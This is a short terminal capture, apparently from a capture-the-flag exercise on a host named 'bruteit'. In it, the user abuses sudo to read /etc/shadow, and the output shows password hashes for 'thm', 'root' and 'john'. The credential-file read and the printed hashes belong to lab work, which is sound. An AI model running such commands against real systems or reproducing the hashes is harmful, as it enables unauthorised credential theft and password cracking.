 john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24c :18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0Ya 0:18490:0:99999:7:::
john@bruteit:~$